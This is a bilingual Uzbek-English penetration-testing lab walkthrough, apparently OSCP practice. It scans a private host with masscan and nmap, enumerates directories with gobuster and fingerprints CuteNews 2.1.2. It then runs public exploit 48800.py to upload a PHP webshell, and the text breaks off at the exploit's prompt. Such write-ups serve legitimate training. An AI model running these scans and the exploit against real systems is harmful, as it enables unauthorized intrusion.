Razvedka (Reconnaissance)
Reconnaissance
01
Masscan

Klassik nmap dan oldin masscan bilan barcha 65535 portni skanerlaymiz. Natijani ports fayliga yozib, nmap ga uzatamiz.
Before nmap, we use masscan to scan all 65535 ports quickly. Results are saved to a ports file and passed to nmap.
└─$ sudo masscan -p1-65535 192.168.228.128 --rate=1000 -e tun0 > ports

masscan — 65535 port, SYN stealth scan
masscan — 65535 ports, SYN stealth scan
→
Masscan + nmap kombinatsiyasi: masscan tezlik, nmap chuqurlik beradi.
Masscan + nmap combo: masscan for speed, nmap for depth.
Nmap

Masscan topgan portlarni -sCV bilan nmap ga beramiz. 5 ta ochiq port topildi.
We pass masscan's ports to nmap with -sCV. 5 open ports discovered.
└─$ ports=$(cat ports | awk -F " " '{print $4}' | cut -d'/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//')
└─$ nmap -sCV -p$ports 192.168.228.128 -T4 -oN nmap.txt

nmap — portlar, servislar va versiyalar
nmap — ports, services and versions
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2
80/tcp open http Apache httpd 2.4.38 (Debian)
88/tcp open http nginx 1.14.2
110/tcp open pop3 Courier pop3d
995/tcp open ssl/pop3 Courier pop3d
ℹ
2 ta HTTP port — 80 (Apache) va 88 (nginx). Asosiy vektor web. 80-portdan boshlaymiz.
2 HTTP ports — 80 (Apache) and 88 (nginx). Main attack vector is web. Starting with port 80.
Gobuster

Apache 80-portini gobuster bilan skanerlaymiz — PHP CMS bo'lishi mumkin.
Enumerating Apache on port 80 with gobuster — likely a PHP CMS.
└─$ gobuster dir -u http://192.168.228.128/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x php,txt,js,asp

gobuster — yashirin sahifalar topildi
gobuster — hidden pages discovered
/index.php (Status: 200)
/uploads (Status: 301) [→ /uploads/]
/core (Status: 301)
!
/uploads direktoriyasi ochiq — shell yuklasak, u yerdan execute qilish mumkin.
/uploads directory is accessible — if we upload a shell, we can execute it.
Zaiflikni Aniqlash
Vulnerability Assessment
02

CuteNews 2.1.2 — versiyani aniqlash
CuteNews 2.1.2 — Version Fingerprinting
index.php da CuteNews 2.1.2 ko'rinib turibdi. Footer da versiya ochiqcha — versiya = exploit qidirish.
index.php reveals CuteNews 2.1.2. Version openly displayed in footer — version disclosure = exploit search.

CuteNews 2.1.2 — versiya footerda oshkor
CuteNews 2.1.2 — version exposed in footer
Searchsploit

└─$ searchsploit cutenews 2.1.2

searchsploit — 4 ta exploit, 48800.py tanladik
searchsploit — 4 exploits found, selected 48800.py
CuteNews 2.1.2 - 'avatar' RCE (Metasploit) | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Auth Arbitrary File Upload | php/webapps/48458.txt
CuteNews 2.1.2 - Remote Code Execution | php/webapps/48800.py
→
48800.py — manual Python exploit. Metasploit emas — OSCP da faqat 1 marta, tejab qo'yamiz.
48800.py — manual Python exploit. Avoiding Metasploit — OSCP allows it only once, saving it.
Dastlabki Kirish (Initial Access)
Initial Access
03

CuteNews RCE — 48800.py
Exploit avtomatik ro'yxatdan o'tkazadi, avatar orqali PHP webshell yuklaydi. Mexanizm: register → PHP shell upload → /uploads/ execute → RCE.
The exploit auto-registers a user, uploads a PHP webshell via avatar. Flow: register → PHP shell upload → execute from /uploads/ → RCE.
└─$ python3 48800.py
Enter the URL> http://192.168.228.128
